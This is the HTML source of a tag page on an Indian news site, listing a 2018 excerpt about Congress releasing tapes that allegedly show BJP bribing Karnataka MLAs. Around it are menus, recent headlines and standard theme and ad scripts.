                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" class="td-image-wrap " title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1 (2)" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" class="td-image-wrap " title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp 218w, https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Congress Release Tapes Incriminating BJP Of Poaching</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Congress Release Tapes Incriminating BJP Of Poaching</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/national/congress-release-tapes-incriminating-the-bjp-of-poaching/"  rel="bookmark" class="td-image-wrap " title="Congress Release Tapes Incriminating the BJP Of Poaching" ><img width="324" height="153" class="entry-thumb" src="https://themangonews.com/storage/2018/05/1200px-Flag_of_the_Indian_National_Congress.jpg"  srcset="https://themangonews.com/storage/2018/05/1200px-Flag_of_the_Indian_National_Congress.jpg 813w, https://themangonews.com/storage/2018/05/1200px-Flag_of_the_Indian_National_Congress-300x142.jpg 300w, https://themangonews.com/storage/2018/05/1200px-Flag_of_the_Indian_National_Congress-768x364.jpg 768w, https://themangonews.com/storage/2018/05/1200px-Flag_of_the_Indian_National_Congress-811x384.jpg 811w, https://themangonews.com/storage/2018/05/1200px-Flag_of_the_Indian_National_Congress-156x74.jpg 156w, https://themangonews.com/storage/2018/05/1200px-Flag_of_the_Indian_National_Congress-127x60.jpg 127w, https://themangonews.com/storage/2018/05/1200px-Flag_of_the_Indian_National_Congress-390x185.jpg 390w, https://themangonews.com/storage/2018/05/1200px-Flag_of_the_Indian_National_Congress-441x210.jpg 441w" sizes="(max-width: 324px) 100vw, 324px"  alt="Congress Release Tapes Incriminating BJP Of Poaching,Mango News,Breaking News Headlines,India News Live Updates,Karnataka Assembly Floor Test,Karnataka Political News,BJP Of Poaching,Congress alleges BSY,BSY Son Vijayendra bribing Congress MLAs,Congress Release Tapes" title="Congress Release Tapes Incriminating the BJP Of Poaching" /></a></div>                <a href="https://themangonews.com/category/extras/most-popular/" class="td-post-category">Most Popular</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/congress-release-tapes-incriminating-the-bjp-of-poaching/"  rel="bookmark" title="Congress Release Tapes Incriminating the BJP Of Poaching">Congress Release Tapes Incriminating the BJP Of Poaching</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-19T16:34:12+05:30" >May 19, 2018</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/national/congress-release-tapes-incriminating-the-bjp-of-poaching/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                The Congress Party released tapes that could incriminate the BJP of poaching the MLAs with bribes. The tapes allegedly feature the new Chief Minister...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/">Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/drone-attack-rocks-russia-bound-oil-tanker-forced-to-divert-to-turkey/">Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to Turkey!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/">Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/">Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/indias-economy-to-soar-7-4-gdp-growth-projected-in-fy26-despite-global-trade-headwinds/">India’s Economy to Soar: 7.4% GDP Growth Projected in FY26 Despite Global Trade Headwinds</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-says-pm-modi-is-not-that-happy-over-tariffs-on-russian-oil-what-it-means-for-india-us-ties/">Trump Says PM Modi Is “Not That Happy” Over Tariffs on Russian Oil — What It Means for India-US Ties</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/most-popular/sonia-gandhi-hospitalised-in-delhi-stable-after-routine-admission/">Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/suresh-kalmadi-veteran-congress-leader-and-ex-union-minister-dies-at-81-after-prolonged-illness/">Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "1";
block_tdi_44.found_posts = "1";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "1";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#9df4f3fbf2ddeaf5fcfef6f8f9f2e8e9b3f4f3"><span class="__cf_email__" data-cfemail="91f8fff7fed1e6f9f0f2faf4f5fee4e5bff8ff">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25510";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8504";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5966</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5648</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5543</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4767</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4241</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3644</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
